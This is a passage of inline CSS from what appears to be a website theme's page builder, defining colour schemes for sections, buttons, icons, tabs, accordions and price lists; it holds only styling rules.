.bt_bb_tabs_header {border-color:#004467;}.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#004467;color:#004467;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#004467;color:#191919;border-color:#004467;}.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#004467;border-color:#004467;} .bt_bb_accordion.bt_bb_color_scheme_3 .bt_bb_accordion_item {border-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#004467;color:#004467;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#004467;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#004467;border-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_3 {border-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_3 .bt_bb_price_list_title {color:#004467;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_3 ul li {border-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_4 {color:#004467;background-color:#ffffff;} .bt_bb_inner_color_scheme_4.bt_bb_column .bt_bb_column_content {color:#004467;background-color:#ffffff;} .bt_bb_inner_color_scheme_4.bt_bb_column_inner .bt_bb_column_inner_content {color:#004467;background-color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_headline {color:#004467;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_subheadline {color:#004467;} .bt_bb_color_scheme_4.bt_bb_icon a {color:#004467;}.bt_bb_color_scheme_4.bt_bb_icon:hover a {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #004467;box-shadow:0 0 0 0 #004467 inset;color:#004467;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#004467;box-shadow:0 0 0 3em #004467 inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#004467;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #ffffff inset;background-color:#004467;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#004467;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a {border-color:#004467;box-shadow:0 0 0 0 #004467 inset;color:#004467;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #004467 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #004467 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #ffffff inset;background-color:#ffffff;color:#004467;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #ffffff inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#004467;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless a {color:#004467;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #004467 inset;color:#004467;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #004467 inset;background-color:#004467;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;color:#004467;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;background-color:#004467;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#004467;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_tabs_header {border-color:#004467;}.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#004467;color:#004467;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#004467;color:#ffffff;border-color:#004467;}.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#004467;border-color:#004467;} .bt_bb_accordion.bt_bb_color_scheme_4 .bt_bb_accordion_item {border-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#004467;color:#004467;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#004467;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#004467;border-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_4 {border-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_4 .bt_bb_price_list_title {color:#004467;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_4 ul li {border-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_5 {color:#191919;background-color:#004467;} .bt_bb_inner_color_scheme_5.bt_bb_column .bt_bb_column_content {color:#191919;background-color:#004467;} .bt_bb_inner_color_scheme_5.bt_bb_column_inner .bt_bb_column_inner_content {color:#191919;background-color:#004467;} .bt_bb_color_scheme_5.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_superheadline {color:#004467;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;} .bt_bb_color_scheme_5.bt_bb_icon a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon:hover a {color:#004467;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #191919;box-shadow:0 0 0 0 #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#004467;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #004467 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #004467 inset;background-color:#191919;color:#004467;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#004467;} .bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a {border-color:#191919;box-shadow:0 0 0 0 #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #191919 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#004467;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #191919 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#004467;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #004467 inset;background-color:#004467;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #004467 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a {color:#004467;} .bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;background-color:#191919;color:#004467;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #004467 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #004467 inset;background-color:#191919;color:#004467;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#004467;} .bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:#004467;border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_tabs_header li {color:#004467;}.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_5 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#004467;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#004467;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#004467;border-color:#004467;} .bt_bb_price_list.bt_bb_color_scheme_5 {border-color:#004467;}.bt_bb_price_list.bt_bb_color_scheme_5 .bt_bb_price_list_title {color:#191919;background-color:#004467;}.bt_bb_price_list.bt_bb_color_scheme_5 ul li {border-color:#004467;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_6 {color:#ffffff;background-color:#004467;} .bt_bb_inner_color_scheme_6.bt_bb_column .bt_bb_column_content {color:#ffffff;background-color:#004467;} .bt_bb_inner_color_scheme_6.bt_bb_column_inner .bt_bb_column_inner_content {color:#ffffff;background-color:#004467;} .bt_bb_color_scheme_6.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_superheadline {color:#004467;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_icon a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon:hover a {color:#004467;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #ffffff;box-shadow:0 0 0 0 #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#004467;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #004467 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #004467 inset;background-color:#ffffff;color:#004467;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#004467;} .bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a {border-color:#ffffff;box-shadow:0 0 0 0 #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #ffffff inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#004467;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #ffffff inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#004467;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #004467 inset;background-color:#004467;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #004467 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a {color:#004467;} .bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;background-color:#ffffff;color:#004467;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #004467 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #004467 inset;background-color:#ffffff;color:#004467;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#004467;} .bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:#004467;border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_tabs_header li {color:#004467;}.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_6 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#004467;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#004467;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#004467;border-color:#004467;} .bt_bb_price_list.bt_bb_color_scheme_6 {border-color:#004467;}.bt_bb_price_list.bt_bb_color_scheme_6 .bt_bb_price_list_title {color:#ffffff;background-color:#004467;}.bt_bb_price_list.bt_bb_color_scheme_6 ul li {border-color:#004467;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_7 {color:#f4aab5;background-color:#191919;} .bt_bb_inner_color_scheme_7.bt_bb_column .bt_bb_column_content {color:#f4aab5;background-color:#191919;} .bt_bb_inner_color_scheme_7.bt_bb_column_inner .bt_bb_column_inner_content {color:#f4aab5;background-color:#191919;} .bt_bb_color_scheme_7.bt_bb_headline {color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_subheadline {color:#f4aab5;} .bt_bb_color_scheme_7.bt_bb_icon a {color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_icon:hover a {color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #f4aab5;box-shadow:0 0 0 0 #f4aab5 inset;color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#f4aab5;box-shadow:0 0 0 3em #f4aab5 inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #191919 inset;background-color:#f4aab5;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#191919;} .bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a {border-color:#f4aab5;box-shadow:0 0 0 0 #f4aab5 inset;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #f4aab5 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #f4aab5 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #191919 inset;background-color:#191919;color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #191919 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless a {color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;} .bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #f4aab5 inset;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #f4aab5 inset;background-color:#f4aab5;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;background-color:#f4aab5;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;} .bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_tabs_header {border-color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#f4aab5;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#f4aab5;color:#191919;border-color:#f4aab5;}.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#f4aab5;border-color:#f4aab5;} .bt_bb_accordion.bt_bb_color_scheme_7 .bt_bb_accordion_item {border-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#f4aab5;color:#f4aab5;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f4aab5;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f4aab5;border-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_7 {border-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_7 .bt_bb_price_list_title {color:#f4aab5;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_7 ul li {border-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_8 {color:#f4aab5;background-color:#ffffff;} .bt_bb_inner_color_scheme_8.bt_bb_column .bt_bb_column_content {color:#f4aab5;background-color:#ffffff;} .bt_bb_inner_color_scheme_8.bt_bb_column_inner .bt_bb_column_inner_content {color:#f4aab5;background-color:#ffffff;} .bt_bb_color_scheme_8.bt_bb_headline {color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_headline .bt_bb_headline_subheadline {color:#f4aab5;} .bt_bb_color_scheme_8.bt_bb_icon a {color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_icon:hover a {color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #f4aab5;box-shadow:0 0 0 0 #f4aab5 inset;color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#f4aab5;box-shadow:0 0 0 3em #f4aab5 inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#f4aab5;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #ffffff inset;background-color:#f4aab5;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_borderless 